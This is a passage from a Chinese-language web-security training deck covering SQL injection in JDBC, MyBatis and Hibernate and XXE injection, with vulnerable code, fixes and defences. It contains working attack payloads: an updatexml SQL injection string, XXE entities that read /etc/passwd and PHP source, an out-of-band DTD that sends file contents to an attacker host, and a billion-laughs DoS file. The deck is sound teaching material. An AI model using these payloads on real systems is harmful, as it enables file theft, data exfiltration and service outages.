3、Hibernate框架下的SQL注入

Slide 43

Java常用数据库框架SQL注入
​ JDBC存在两种方法执行SQL语句，分别为PreparedStatement和Statement，相比Statement ，PreparedStatement会对SQL语句进行预编译，Statement会直接拼接sql语句造成SQL注入漏洞
1.Statement
示例代码中直接使用statement.executeQuery(sql)，存在sql注入漏洞

Slide 44


Java常用数据库框架SQL注入
此处存在sql注入漏洞，执行SQL语句为select * from users where id = '1' and updatexml(1,concat(0x7e,(SELECT user()),0x7e),1)

Slide 45

Java常用数据库框架SQL注入
2.PreparedStatement
​ PrepareStatement防御预编译的写法是使用?作为占位符然后将SQL语句进行预编译，由于"?"作为占位符已经告诉数据库整个SQL语句的结构，即?处传入的是参数，而不会是sql语句，所以即使攻击者传入sql语句也不会被数据库解析。
但是，需要注意的是，PreparedStatement只有在使用"?"作为占位符才能预防sql注入，直接拼接仍会存在sql注入漏洞
Notes:
此时不存在SQL注入漏洞，传入的payload已进行转义
与Statement的区别在于PrepareStatement会对SQL语句进行预编译，预编译的好处不仅在于在一定程度上防止了sql注入，还减少了sql语句的编译次数，提高了性能，其原理是先去编译sql语句，无论最后输入为何，预编译的语句只是作为字符串来执行，而SQL注入只对编译过程有破坏作用，执行阶段只是把输入串作为数据处理，不需要再对SQL语句进行解析，因此解决了注入问题。

Slide 46
Java常用数据库框架SQL注入
3、JDBC易产生漏洞的点
3.1.未使用占位符
PreparedStatement只有在使用"?"作为占位符才能预防sql注入，直接拼接仍会存在sql注入漏洞
3.2.使用in语句
​ 删除语句中可能会存在此类语句,由于无法确定delIds含有对象个数而直接拼接sql语句，造成sql注入。
String sql = “delete from users where id in(”+delIds+“)”; //存在sql注入
​ 解决方法为遍历传入的 对象个数，使用“?”占位符。
3.3.使用like语句
​ 使用like语句直接拼接会造成sql注入
String sql = "select * from users where password like '%" + con + "%'"; //存在sql注入

Slide 47
Java常用数据库框架SQL注入
3、JDBC易产生漏洞的点
3.4.%和_
​ 没有手动过滤%。预编译是不能处理这个符号的， 所以需要手动过滤，否则会造成慢查询，造成 dos。
3.5.Order by、Group by等无法预编译
​ 通过上面对使用in关键字和like关键字发现，只需要对要传参的位置使用占位符进行预编译时似乎就可以完全防止SQL注入，然而事实并非如此，当使用order by语句时是无法使用预编译的，原因是order by子句后面需要加字段名或者字段位置，而字段名是不能带引号的，否则就会被认为是一个字符串而不是字段名，然而使用PreapareStatement将会强制给参数加上'，所以，在使用order by语句时就必须得使用拼接的Statement，所以就会造成SQL注入，需要进行手动过滤，否则存在sql注入。
​ String sql = "Select * from news where title =?" + "order by '" + time + "' asc“
预编译主要是用于固定部分的查询语句，而不能涉及到动态的部分。在这些动态的情况下，可以考虑使用参数化查询，并通过将动态的部分作为参数进行绑定来提高安全性和性能。

Slide 48


Java常用数据库框架SQL注入
二.Mybatis框架下的sql注入
​ Mybatis使用parameterType向sql语句传参，在sql引用传参可以使用#{Parameter}和${Parameter}两种方式
1 .${Parameter}方式
​ ${Parameter}采用拼接的方式构造SQL语句，在对用户输入过滤不严格的前提下，存在sql注入漏洞
//Mybatis
@Select("select * from users where username = '${username}'")
List<User> findByUserNameVuln01(@Param("username") String username);
@GetMapping("/mybatis/vuln01")
public List<User> mybatisVuln01(@RequestParam("username") String username) {
return userMapper.findByUserNameVuln01(username);
}

Slide 49


Java常用数据库框架SQL注入
2.#{Parameter}方式
#{Parameter}采用预编译的方式构造SQL语句，避免了SQL注入的产生
//Mybatis
@Select("select * from users where username = #{username}")
User findByUserName(@Param("username") String username);
@GetMapping("/mybatis/sec01")
public User mybatisSec01(@RequestParam("username") String username) {
return userMapper.findByUserName(username);
}

Slide 50
Java常用数据库框架SQL注入
3.MyBatis易产生SQL注入的三种情况
3.1 模糊查询
​ 在这种情况下使用#{}程序会报错，新手程序员就把#号改成了$,这样如果java代码层面没有对用户输入的内容做处理势必会产生SQL注入漏洞。
<select id="findByUserNameVuln02" parameterType="String" resultMap="User">
select * from users where username like '%${_parameter}%'
</select>
正确写法如下：
<select id="findByUserNamesec" parameterType="String" resultMap="User">
select * from users where username like concat('%',#{_parameter}, '%')
</select>
这样拼接就不会存在sql注入。
mysql:
select * from users where username like concat('%',#{username},'%')
oracle:
select * from users where username like '%'||#{username}||'%'
sqlserver:
select * from users where username like '%'+#{username}+'%'

Slide 51
Java常用数据库框架SQL注入
3.2 使用in语句
​ 使用in语句时直接使用#{}会报错，可能会存在使用${}直接拼接，造成sql注入
<select id="findByUserNameVuln04" parameterType="String" resultMap="User">
select * from users where id in (${id})
</select>
​ 正确用法为使用foreach，而不是将#替换为$
id in<foreach collection="ids" item="item" open="("separatosr="," close=")">#{ids} </foreach>
3.3使用order by 语句
​ 和JDBC同理，使用#{}方式传参会导致order by语句失效，所以使用order by语句的时候还是需要做好过滤

Slide 52
Java常用数据库框架SQL注入
三.Hibernate框架下的SQL注入
​ Hibernate是一个开源的对象关系映射框架，它对JDBC进行了非常轻量级的对象封装，使得Java程序员可以随心所欲的使用对象编程思维来操纵数据库。Hibernate可以使用hql来执行SQL语句，也可以直接执行SQL语句，无论是哪种方式都有可能导致SQL注入
正确使用以下几种HQL参数绑定的方式可以有效避免注入的产生：
1.命名参数（named parameter）
Query<User> query = session.createQuery("from users name = ?1", User.class);
String parameter = "g1ts";
Query<User> query = session.createQuery("from users name = :name", User.class);
query.setParameter( "name", parameter);
2.位置参数（Positional parameter）
String parameter = "g1ts";
Query<User> query = session.createQuery("from users name = ?1", User.class);
query.setParameter(1, parameter);
3.命名参数列表（named parameter list）
List<String> names = Arrays.asList("g1ts", "g2ts");
Query<User> query = session.createQuery("from users where name in (:names)", User.class);
query.setParameter("names", names);

Slide 53
Java常用数据库框架SQL注入
4.类实例（JavaBean）
user1.setName("g1ts");
Query<User> query = session.createQuery("from users where name =:name", User.class);
query.setProperties(user1);
5.HQL拼接方法
​ 这种方式是最常用，而且容易忽视且容易被注入的，通常做法就是对参数的特殊字符进行过滤，推荐大家使用 Spring工具包的StringEscapeUtils.escapeSql()方法对参数进行过滤：
import org.apache.commons.lang.StringEscapeUtils;
public static void main(String[] args) {
String str = StringEscapeUtils.escapeSql("'");
System.out.println(str);
}
6、Hibernate支持使用原生SQL语句执行，所以其风险和JDBC是一致的，直接使用拼接的方法时会导致SQL注入，正确写法：
String parameter = "g1ts";
Query<User> query = session.createNativeQuery("select * from user where name = :name");
query.setParameter(“name”,parameter);
Notes:
https://tttang.com/archive/1726/#toc_hibernatesql
https://zhuanlan.zhihu.com/p/375191037

Slide 54
01
Web安全概述
02
SQL注入漏洞详解
03
XXE漏洞详解
04
下期预告

Slide 55
01
XXE漏洞原理
02
XXE漏洞的危害
03
XML文档中的DTD介绍
04
XXE漏洞实例
05
可能造成xxe的组件及修复方式
06
XXE防范

Slide 56

XXE漏洞原理
XXE全称为XML External Entity Injection即XMl外部实体注入漏洞。XXE漏洞触发点往往是可以上传xml文件的位置，没有对xml文件进行过滤，导致可加载恶意外部文件和代码，造成任意文件读取，命令执行、内网端口扫描、攻击内网网站、发起Dos攻击等危害
XML是一种非常流利的标记语言，在解析外部实体的过程中，XML解析器可以根据URL中指定的方案（协议）来查询各种网络协议和服务（DNS，FTP，HTTP，SMB等）。外部实体对于在文档中创建动态引用非常有用，这样对引用资源所做的任何更改都会在文档中自动更新。但是，在处理外部实体时，可以针对应用程序启动许多攻击。
指xml数据在传输过程中被利用外部实体声明部分修改，导致服务器器执行了被修改的恶意代码
Notes:
https://cloud.tencent.com/developer/article/2090744
https://xz.aliyun.com/t/6502#toc-0
https://blog.csdn.net/qq_45612828/article/details/126116429

Slide 57
XXE注入漏洞
XXE（XML External Entity）漏洞可以出现在以下场景中：
XML解析：
当应用程序接受用户提交的XML数据并对其进行解析时，如果没有适当地配置XML解析器或实施安全措施，攻击者可以通过在XML文档中插入恶意的外部实体引用来利用XXE漏洞。
Web服务：
当应用程序通过Web服务接收和处理XML数据时，如果未正确配置和验证XML解析器，攻击者可以通过在请求中插入恶意的外部实体引用来触发XXE漏洞。
文件上传
当应用程序接受用户上传的XML文件并对其进行解析时，如果没有正确的文件类型验证和安全处理，攻击者可以通过在上传的XML文件中嵌入外部实体引用来实施XXE攻击。
SOAP请求和响应
当应用程序使用SOAP协议进行通信时，如果未正确配置和验证XML解析器，攻击者可以通过在SOAP请求或响应中插入恶意的外部实体引用来利用XXE漏洞。
数据库导入和导出
当应用程序从数据库导出数据为XML格式或从XML导入数据到数据库时，如果没有适当的处理和过滤，攻击者可以在XML数据中注入恶意的外部实体引用来触发XXE漏洞。
旧版XML处理器
使用过时或不安全的XML处理器，这些处理器可能不支持或不启用安全功能，容易受到XXE漏洞的攻击。
Notes:
https://cloud.tencent.com/developer/article/2090744
https://xz.aliyun.com/t/6502#toc-0
https://blog.csdn.net/qq_45612828/article/details/126116429

Slide 58
XXE漏洞的危害
XXE注入漏洞的危害
读取敏感文件
攻击者可以通过解析恶意实体引用来读取本地或远程文件系统中的敏感文件，如密码文件、配置文件等。
执行远程请求
攻击者可以利用远程实体来执行任意的网络请求，如发送HTTP请求、执行端口扫描等。
拒绝服务攻击
攻击者可以通过构造恶意的XML实体来导致应用程序消耗过多的资源，从而引发拒绝服务攻击。
XXE全称为XML External Entity Injection即XMl外部实体注入漏洞
XXE漏洞触发点往往是可以上传xml文件的位置，没有对xml文件进行过滤，导致可加载恶意外部文件和代码，造成任意文件读取，命令执行、内网端口扫描、攻击内网网站、发起Dos攻击等危害
Notes:
https://cloud.tencent.com/developer/article/2090744
https://xz.aliyun.com/t/6502#toc-0
https://blog.csdn.net/qq_45612828/article/details/126116429

Slide 59
XML文档中的DTD介绍
前置介绍
XML文档结构包括XML声明、DTD文档类型定义（可选）、文档元素
<!--XML声明-->
<?xml version="1.0"?>
<!--文档类型定义-->
<!DOCTYPE note [ <!--定义此文档是 note 类型的文档-->
<!ELEMENT note (to,from,heading,body)> <!--定义note元素有四个元素-->
<!ELEMENT to (#PCDATA)> <!--定义to元素为”#PCDATA”类型-->
<!ELEMENT from (#PCDATA)> <!--定义from元素为”#PCDATA”类型-->
<!ELEMENT head (#PCDATA)> <!--定义head元素为”#PCDATA”类型-->
<!ELEMENT body (#PCDATA)> <!--定义body元素为”#PCDATA”类型-->
]]]>
<!--文档元素-->
<note>
<to>Dave</to>
<from>Tom</from>
<head>Reminder</head>
<body>You are a good man</body>
</note>
DTD（文档类型定义，DocumentType Definition）的作用是定义 XML 文档的合法构建模块，它使用一系列的合法元素来定义文档结构，可以在 XML文档内声明，也可以外部引用。
在DTD中，可以定义内部实体（ ENTITY ）和外部实体。
1、内部实体
内部实体是在DTD中定义的实体，它可以用来表示文本片段。内部实体使用<!ENTITY>声明来定义，并在DTD中使用实体引用来引用它们。例如，定义一个内部实体引用<!ENTITY name "value">，然后可以在XML文档中使用&name;来引用该实体。
2、外部实体：外部实体是指在DTD之外定义的实体。外部实体可以是一个外部文件的引用，这个文件包含了实体的定义和内容。外部实体使用<!ENTITY>声明，并指定一个外部实体的系统标识符或公共标识符来引用外部实体。例如， <!ENTITY name SYSTEM "external.xml">
指定了一个外部实体引用，它引用了名为name的外部实体，该实体定义在external.xml文件中。
Notes:
https://cloud.tencent.com/developer/article/2090744
https://xz.aliyun.com/t/6502#toc-0
https://blog.csdn.net/qq_45612828/article/details/126116429

Slide 60
XML文档中的DTD介绍
直接通过DTD外部实体声明
<?xml version="1.0"?>
<!DOCTYPE ANY [
<!ENTITY xxe SYSTEM "file:///c:/windows/win.ini"> ]>
<a>&xxe;</a>
通过DTD文档引入外部DTD文档中的外部实体声明
<?xml version="1.0"?>
<!DOCTYPE ANY [
<!ENTITY % d SYSTEM "http://192.168.0.11/evil.dtd">
%d;
]>
<a>&xxe;</a>
通过DTD外部实体声明引入外部DTD文档中的外部实体声明
<?xml version="1.0"?>
<!DOCTYPE ANY [
<!ENTITY % d PUBLIC "PUBLIC_ID" "http://192.168.0.11/evil.dtd">
%d;
]>
<a>&xxe;</a>
实体又分为一般实体和参数实体
1、一般实体的声明语法:
一般实体的声明格式：<!ENTITY 实体名
引用实体的方式：&实体名；
2、参数实体只能在DTD中使用，
参数实体的声明格式： <!ENTITY % 实体名
引用实体的方式：%实体名；
Notes:
https://cloud.tencent.com/developer/article/2090744
https://xz.aliyun.com/t/6502#toc-0
https://blog.csdn.net/qq_45612828/article/details/126116429

Slide 61

XML文档中的DTD介绍
外部实体注引用时支持多种协议，大致包含以下情况
Notes:
https://cloud.tencent.com/developer/article/2090744
https://xz.aliyun.com/t/6502#toc-0
https://blog.csdn.net/qq_45612828/article/details/126116429

Slide 62


XXE漏洞实例
实例1： 有回显-读取任意文件和端口扫描 –pikachu
1、攻击前简单判断下是否存在回显数据
<?xml version="1.0"?>
<!DOCTYPE ANY [
<!ENTITY xxe "this is a test!"> ]>
<a>&xxe;</a>
2、在知道存在回显后，可以尝试读取一些敏感目录，比如读取c:/windows/win.ini，它是每个windows系统都有的，linux系统的的话可以读取/etc/passwd，当然想要读取其他文件目录，只需更改绝对路径即可（file://协议只能用绝对路径）。Payload如下：
<?xml version="1.0"?>
<!DOCTYPE ANY [
<!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<a>&xxe;</a>
有些XML解析支持列目录，攻击者通过列目录、读文件，获取账号密码后进一步攻击
端口扫描时，将payload中的“file:///etc/passwd”替换为“http://127.0.0.1:port”， port端口开放时,服务器响应报错，端口关闭时则返回无法连接的信息
Notes:
https://cloud.tencent.com/developer/article/2090744
https://xz.aliyun.com/t/6502#toc-0
https://blog.csdn.net/qq_45612828/article/details/126116429

Slide 63

XXE漏洞实例
实例2： 有回显--查看php源代码
查看php源代码一般用php伪协议php://filter，直接使用file协议读取会被web应用解析。
Payload：
<?xml version="1.0"?>
<!DOCTYPE ANY [
<!ENTITY xxe SYSTEM "php://filter/convert.base64-encode/resource=/app/index.php"> ]>
<a>&xxe;</a>
得到是base64编码的数据，通过base64解码即可得到源码文件
Notes:
https://cloud.tencent.com/developer/article/2090744
https://xz.aliyun.com/t/6502#toc-0
https://blog.csdn.net/qq_45612828/article/details/126116429

Slide 64

XXE漏洞实例
实例3： 无回显--服务器日志回显
这里通过服务器请求包的信息来查看并读取文件。先准备测试环境，我靶场机所在ip
为192.168.0.1，然后使用攻击服务器192.168.0.11上用python开启一个简单的http
服务，在桌面打开终端输入下面命令：python3 -m http.server 80
攻击服务器上新建文一个xxe.dtd文件写入下面内容
<!ENTITY % file SYSTEM "php://filter/read=convert.base64
-encode/resource=file:///etc/passwd">
<!ENTITY % int "<!ENTITY &#37; send SYSTEM 'http://192.168.0.11?c=%file;’>”>
攻击机上使用的payload：
<?xml version="1.0"?>
<!DOCTYPE convert [
<!ENTITY % remote SYSTEM "http://192.168.0.11/xxe.dtd">
%remote;%int;%send;
]>
在提交数据后页面是什么都没有显示的，回到http服务器上，可以看到刚刚提交数据的请求包信息，xxe.txt里面的内容被base64加密后所外带显示出来了c=d2VsY29tZQ==, 将改内容进行解密即可得到/etc/passwd文件的内容
无回显XXE测试原理
Notes:
https://cloud.tencent.com/developer/article/2090744
https://xz.aliyun.com/t/6502#toc-0
https://blog.csdn.net/qq_45612828/article/details/126116429

Slide 65
XXE漏洞实例
实例4： DOS攻击
经典的用于DoS的xml文件样例如下，原理为构造恶意的XML实体文件耗尽可用内存，因为许多XML解析器在解析XML文档时倾向于将它的整个结构保留在内存中,这个在其他编程语言或者JDK版本较低的Java中可利用，但在高版本JDK的环境中会报错中断解析：
<?xml version="1.0"?>
<!DOCTYPE data SYSTEM "http://vps/dos.dtd" [
<!ELEMENT data (#PCDATA)>
]>
<data>&tea;</data>
在攻击者服务器放置dos.dtd：
<!ENTITY % a0 "dos" >
<!ENTITY % a1 "%a0;%a0;%a0;%a0;%a0;%a0;%a0;%a0;%a0;%a0;">
<!ENTITY % a2 "%a1;%a1;%a1;%a1;%a1;%a1;%a1;%a1;%a1;%a1;">
<!ENTITY % a3 "%a2;%a2;%a2;%a2;%a2;%a2;%a2;%a2;%a2;%a2;">
<!ENTITY % a4 "%a3;%a3;%a3;%a3;%a3;%a3;%a3;%a3;%a3;%a3;">
<!ENTITY tea "%a4;" >
Notes:
https://cloud.tencent.com/developer/article/2090744
https://xz.aliyun.com/t/6502#toc-0
https://blog.csdn.net/qq_45612828/article/details/126116429

Slide 66
可能造成xxe的组件及修复方式
1、XMLReader
public String XMLReader(@RequestBody String content) {
try {
XMLReader xmlReader = XMLReaderFactory.createXMLReader();
// 修复：禁用外部实体
// xmlReader.setFeature("http://apache.org/xml/features/disallow-doctype-decl", true);
xmlReader.parse(new InputSource(new StringReader(content)));
return "XMLReader XXE";
} catch (Exception e) {
return e.toString();
}
}
2、DocumentBuilder
DocumentBuilderFactory factory = DocumentBuilderFactory.newInstance();
// 修复: 禁用外部实体
// factory.setFeature("http://apache.org/xml/features/disallow-doctype-decl", true);
DocumentBuilder builder = factory.newDocumentBuilder();
Notes:
https://www.cnblogs.com/bmjoker/p/9614990.html
https://github.com/Y4tacker/JavaSec/blob/main/1.%E5%9F%BA%E7%A1%80%E7%9F%A5%E8%AF%86/Java%E4%B8%AD%E7%9A%84XXE/index.md#xxe-payload
https://github.com/enjoiz/XXEinjector
https://github.com/Y4tacker/JavaSec/blob/main/1.%E5%9F%BA%E7%A1%80%E7%9F%A5%E8%AF%86/Java%E4%B8%AD%E7%9A%84XXE/index.md#xxe-payload

Slide 67
可能造成xxe的组件及修复方式
3、SAXReader
SAXReader sax = new SAXReader();
// 修复：禁用外部实体
// sax.setFeature("http://apache.org/xml/features/disallow-doctype-decl", true);
sax.read(new InputSource(new StringReader(content)));
4、
@RequestMapping(value = "/SAXBuilder")
public String SAXBuilder(@RequestBody String content) {
try {
SAXBuilder saxbuilder = new SAXBuilder();
// 修复: saxbuilder.setFeature("http://apache.org/xml/features/disallow-doctype-decl", true);
saxbuilder.build(new InputSource(new StringReader(content)));
return "SAXBuilder XXE";
} catch (Exception e) {
return e.toString();
}
}
Notes:
https://www.cnblogs.com/bmjoker/p/9614990.html
https://github.com/Y4tacker/JavaSec/blob/main/1.%E5%9F%BA%E7%A1%80%E7%9F%A5%E8%AF%86/Java%E4%B8%AD%E7%9A%84XXE/index.md#xxe-payload
https://github.com/enjoiz/XXEinjector
https://github.com/Y4tacker/JavaSec/blob/main/1.%E5%9F%BA%E7%A1%80%E7%9F%A5%E8%AF%86/Java%E4%B8%AD%E7%9A%84XXE/index.md#xxe-payload

Slide 68
XXE漏洞方法
防范措施：
禁用实体解析
禁用或限制解析外部实体，可以通过禁用相关的XML解析器特性或设置安全的解析选项来实现。大部分的XML解析器默认对于XXE攻击是脆弱的。因此，最好的解决办法就是配置XML解析器去使用本地静态的DTD，不允许XML中含有任何自己声明的DTD。
开发语言提供的禁用外部实体的方法：
输入验证和过滤
对于接收用户输入的XML数据，进行严格的输入验证和过滤，确保只接受可信的输入，过滤掉恶意的实体引用。过滤关键字：<!DOCTYPE>、<!ENTITY>、SYSTEM、PUBLIC等。
使用安全的解析器
选择使用安全的XML解析器，如在Java中使用JAXP中的安全解析器，可以提供更强的安全性和防御XXE漏洞的能力。
最小权限原则
确保应用程序在解析XML时以最小的权限执行，避免不必要的文件系统或网络访问权限。
强化服务器配置
对服务器进行配置调优，禁用或限制不必要的XML解析器功能，减少攻击面。
Notes:
https://cloud.tencent.com/developer/article/2090744
https://xz.aliyun.com/t/6502#toc-0
https://blog.csdn.net/qq_45612828/article/details/126116429

Slide 69
谢谢观看！
2022.12

